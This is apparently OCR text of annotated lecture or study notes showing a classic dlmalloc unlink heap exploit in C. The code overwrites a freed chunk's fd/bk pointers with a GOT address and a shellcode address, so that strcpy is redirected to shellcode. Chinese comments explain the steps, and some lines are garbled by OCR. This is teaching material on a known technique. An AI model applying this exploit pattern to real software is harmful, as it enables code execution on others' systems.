 dlmalloc
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* jump */
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
5.
6. int main(void){
7. int size = sizeof(shellcode);
8. void *shellcode_location;
9. void *first, *second, *third, *fourth;
10. void *fifth, *sixth, *seventh;
11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode_location, shellcode);
13. first = (void *)malloc(256);
14. second = (void *)malloc(256);
15. third = (void *)malloc(256);
16. fourth = (void *)malloc(256);
17. free(first);
18. free(third);
19. fifth = (void *)malloc(128);
20. //free(first);
21. sixth = (void *)malloc(256);
22. *((void **)(first+0))=(void *)(GOT_LOCATION-12);
23. *((void **)(first+4))=(void *)shellcode_location;
24. sixth = (void *)malloc(256);即利用unlink
25. strcpy(fifth, "something");
26. return 0;
27. }
没有双重释放
但是写入first，写入的是实
际的空间，开始写入GOT
和shellcode，这两个值就
是覆盖了fd和bk字段，刚刚
好的，之后unlink，前向的
后向就是GOT_LOCATION
中的strcpy，修改为bk字
段，也就是shellcode
对malloc ()的调用以shell
code地址取代了strcpy ()的
地址
这次分配的是first，不是
third，third在缓存筐中
?
对strcpy()的调用就会导致调
用shellcode